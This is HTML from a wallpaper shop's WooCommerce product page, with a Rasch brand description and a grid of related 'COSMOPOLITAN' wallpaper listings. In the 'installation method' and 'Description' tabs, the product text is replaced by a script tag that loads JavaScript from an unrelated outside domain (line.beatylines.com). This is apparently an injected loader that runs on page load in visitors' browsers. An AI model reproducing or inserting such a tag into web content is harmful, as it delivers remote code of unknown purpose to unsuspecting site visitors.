				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--detailing-installation-method wd-active panel wc-tab" id="tab-detailing-installation-method" role="tabpanel" aria-labelledby="tab-title-detailing-installation-method" data-accordion-index="detailing-installation-method">
					<div class="wc-tab-inner wd-entry-content">
													<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-brand_tab" class="wd-accordion-title tab-title-brand_tab wd-role-btn" data-accordion-index="brand_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								About Rasch							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--brand_tab panel wc-tab" id="tab-brand_tab" role="tabpanel" aria-labelledby="tab-title-brand_tab" data-accordion-index="brand_tab">
					<div class="wc-tab-inner wd-entry-content">
													“For the most modern and effective wallcoverings,” was a promise that graced rasch posters in 1900 – and it is still true today. Working with a strong team of 430 employees at the head office in Bramsche, this philosophy continues to be promoted with commitment and much passion. The Rasch group also has other production sites in Poland and the Ukraine, as well as offices in Russia, Belgium, the Netherlands, France, the UK, China and the Ukraine.

We award our wallpapers a seal as a sign of our passion for our work and our products. The stylised tower, part of the company’s office building, symbolises the courage to dare try something new, never to give up, and to believe in the product. The seal also indicates the link between tradition and modernity – the foundations on which this wallpaper manufacturer’s success has been built from the start.											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="" class="wd-products-element with-title related-products">
			<h2 class="wd-el-title title element-title">Related products</h2>
		
					<div class="products wd-products  grid-columns-5 elements-grid wd-grid-g title-line-one" data-paged="1" data-atts="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;2&quot;,&quot;element_title&quot;:&quot;Related products&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;77412,77339,77424,77404,77267,77376,77450,77315,77361,77214,77206,77218,77274,77353,77234,77216,77255,77261,77322,77359,77280,77458,77397,77240,77368&quot;,&quot;items_per_page&quot;:&quot;25&quot;,&quot;columns&quot;:&quot;5&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:2px;">
			<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77397 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="1" data-id="77397">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576498/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576498">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576498.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576498.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576498-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77397" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576498/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77397"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77397" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576498/">COSMOPOLITAN 576498</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77424 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-metal product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="2" data-id="77424">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576580/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576580">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77424" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576580/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77424"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77424" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576580/">COSMOPOLITAN 576580</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77255 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-canvas product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="3" data-id="77255">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576054/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576054">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576054.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576054.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77255" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576054/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77255"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77255" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576054/">COSMOPOLITAN 576054</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77206 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-brown product_tag-burlap product_tag-pattern product_tag-rough product_tag-surface product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="4" data-id="77206">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575606/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575606">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77206" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575606/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77206"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77206" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575606/">COSMOPOLITAN 575606</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77218 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-retro product_tag-texture has-post-thumbnail product-type-simple" data-loop="5" data-id="77218">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575668/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575668">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-575668-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77218" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575668/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77218"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77218" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575668/">COSMOPOLITAN 575668</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77450 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-check product_tag-design product_tag-graphic product_tag-grid product_tag-mosaic product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="6" data-id="77450">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576672/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576672">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576672.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576672.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576672-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77450" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576672/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77450"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77450" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576672/">COSMOPOLITAN 576672</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77261 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="7" data-id="77261">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576061/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576061">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576061.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576061.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77261" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576061/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77261"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77261" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576061/">COSMOPOLITAN 576061</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77267 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture has-post-thumbnail product-type-simple" data-loop="8" data-id="77267">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576078/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576078">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576078.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576078.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1536x1536.jpg 1536w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576078-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77267" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576078/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77267"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="77267" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576078/">COSMOPOLITAN 576078</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77412 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-arabesque product_tag-backdrop product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="9" data-id="77412">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576559/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576559">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
